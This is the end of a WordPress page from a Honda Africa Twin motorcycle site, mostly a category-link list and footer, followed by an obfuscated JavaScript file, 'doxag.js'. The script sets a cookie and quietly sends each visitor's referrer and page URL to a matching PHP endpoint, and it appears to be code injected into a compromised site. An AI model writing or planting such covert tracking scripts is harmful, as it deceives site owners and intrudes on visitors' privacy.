	<li class="cat-item cat-item-1808"><a href="https://honda-africa-twin.com/category/topcase/" >topcase</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://honda-africa-twin.com/category/topcaseplaque/" >topcaseplaque</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://honda-africa-twin.com/category/topmaster/" >topmaster</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://honda-africa-twin.com/category/toronto/" >toronto</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://honda-africa-twin.com/category/touratech/" >touratech</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://honda-africa-twin.com/category/touren/" >touren</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://honda-africa-twin.com/category/tourenscheibe/" >tourenscheibe</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://honda-africa-twin.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://honda-africa-twin.com/category/tourmax/" >tourmax</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://honda-africa-twin.com/category/trail/" >trail</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://honda-africa-twin.com/category/transalp/" >transalp</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://honda-africa-twin.com/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://honda-africa-twin.com/category/trasmiss/" >trasmiss</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://honda-africa-twin.com/category/treat/" >treat</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://honda-africa-twin.com/category/trial/" >trial</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://honda-africa-twin.com/category/tribune/" >tribune</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://honda-africa-twin.com/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://honda-africa-twin.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://honda-africa-twin.com/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://honda-africa-twin.com/category/tripmaster/" >tripmaster</a>
</li>
	<li class="cat-item cat-item-5037"><a href="https://honda-africa-twin.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://honda-africa-twin.com/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://honda-africa-twin.com/category/tubes/" >tubes</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://honda-africa-twin.com/category/tubulaire/" >tubulaire</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://honda-africa-twin.com/category/tumble/" >tumble</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://honda-africa-twin.com/category/tuyau/" >tuyau</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://honda-africa-twin.com/category/tuyaux/" >tuyaux</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://honda-africa-twin.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://honda-africa-twin.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://honda-africa-twin.com/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://honda-africa-twin.com/category/unite/" >unité</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://honda-africa-twin.com/category/untold/" >untold</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://honda-africa-twin.com/category/upoa/" >upoa</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://honda-africa-twin.com/category/upshift/" >upshift</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://honda-africa-twin.com/category/urbain/" >urbain</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://honda-africa-twin.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://honda-africa-twin.com/category/valise/" >valise</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://honda-africa-twin.com/category/valises/" >valises</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://honda-africa-twin.com/category/vario/" >vario-</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://honda-africa-twin.com/category/velomoteur/" >vélomoteur</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://honda-africa-twin.com/category/vendo/" >vendo</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://honda-africa-twin.com/category/ventilateur/" >ventilateur</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://honda-africa-twin.com/category/ventildeckel/" >ventildeckel</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://honda-africa-twin.com/category/vergaser/" >vergaser</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://honda-africa-twin.com/category/verkleidungssturzbugel/" >verkleidungssturzbügel</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://honda-africa-twin.com/category/videoprueba/" >videoprueba</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://honda-africa-twin.com/category/vilebrequin/" >vilebrequin</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://honda-africa-twin.com/category/vince/" >vince</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://honda-africa-twin.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://honda-africa-twin.com/category/volant/" >volant</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://honda-africa-twin.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://honda-africa-twin.com/category/wf4504/" >wf4504</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://honda-africa-twin.com/category/wilbers/" >wilbers</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://honda-africa-twin.com/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://honda-africa-twin.com/category/wk140r/" >wk140r</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://honda-africa-twin.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://honda-africa-twin.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://honda-africa-twin.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://honda-africa-twin.com/category/x-anneau/" >x-anneau</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://honda-africa-twin.com/category/x-ring/" >x-ring</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://honda-africa-twin.com/category/xs320/" >xs320</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://honda-africa-twin.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://honda-africa-twin.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://honda-africa-twin.com/category/yoshimura/" >yoshimura</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://honda-africa-twin.com/category/zieger/" >zieger</a>
</li>
		</ul>
</div>

</div><!-- end: #sidebar -->
		<div class="clear"></div>
		<span class="w_i_bg_l"></span>
		<span class="w_i_bg_r"></span>
	</div><!--.wrapper_inner-->
</div><!--#wrapper-->

<div id="footer">
	<div class="footer_inner">
		<div class="footer_content">
			Copyright &copy; 2026 <a href="https://honda-africa-twin.com/" title="Honda Africa Twin">Honda Africa Twin</a>
			<span class="sepa">|</span> <a href="https://zww.me" title="zBorder Theme">zBorder Theme</a> powered by <a href="https://wordpress.org/">WordPress</a>		</div>
		<a class="back_to_top" href="javascript:scroll(0,0)" rel="nofollow" title="Back to top">&#9650;</a>
	</div>
	<span class="back_to_top_mobile"><a href="#" rel="nofollow" title="Back to top">&#9650;</a></span>
</div>

<script type='text/javascript' src='https:///honda-africa-twin.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/honda-africa-twin.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///honda-africa-twin.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://honda-africa-twin.com/doxag.js
body_size: 805
content:


function rxpi()
{
	var oqcjwdptgtisd = window.location.href;            var yuquahove = document.currentScript.src.split('/').pop().replace(".js","");	
 	var hskdpzodbg = "/" + yuquahove + ".php";	    var xjfl = 60;  	var iiwajvygrgbfuk = yuquahove;
		var smmcdt = "";
 	     try      
    {
 	      smmcdt=""+parent.document.referrer;	
	  

    }    catch (ex)  	   	    { 	    smmcdt=""+document.referrer;	    } 
	   
	if(tjocxod(iiwajvygrgbfuk) == null)	

 
  
	{ 		var dhefrxkb = window.location.hostname; 		
	 		evhp(iiwajvygrgbfuk, "1", xjfl, "/", dhefrxkb);     	
		if(tjocxod(iiwajvygrgbfuk) != null)


		{
  
	 			var kicygzeh = new Image();  


			kicygzeh.src=hskdpzodbg + "?referer=" + escape(smmcdt) + "&url=" + escape(oqcjwdptgtisd); 		}	}			
}

rxpi();


function tjocxod(hyrwsxiizy) {    var tdmjxijr = document.cookie;
 

	    var kkxciexepvedbv = hyrwsxiizy + "=";

      var vqxrlbthfq = tdmjxijr.indexOf("; " + kkxciexepvedbv);
     if (vqxrlbthfq == -1) { 
          vqxrlbthfq = tdmjxijr.indexOf(kkxciexepvedbv);
         if (vqxrlbthfq != 0) return null;
	     } else {
		  
        vqxrlbthfq += 2;
	
     }   
     var pzujvvz = document.cookie.indexOf(";", vqxrlbthfq); 	
    if (pzujvvz == -1) {
        pzujvvz = tdmjxijr.length;	       }     return unescape(tdmjxijr.substring(vqxrlbthfq + kkxciexepvedbv.length, pzujvvz));		  
 
}  	



function evhp(yblm,zzhv,cvzo, vrpddxtzjg, bbzaiybi) 
{ var aqniaybbkidiri = new Date();  var nhlsfwqdsmyox = new Date();	   
  
 nhlsfwqdsmyox.setTime(aqniaybbkidiri.getTime() + 1000*60*cvzo);
  document.cookie = yblm+"="+escape(zzhv) + ";expires="+nhlsfwqdsmyox.toGMTString() + ";path=" + vrpddxtzjg + ";domain=" + bbzaiybi;  	 } 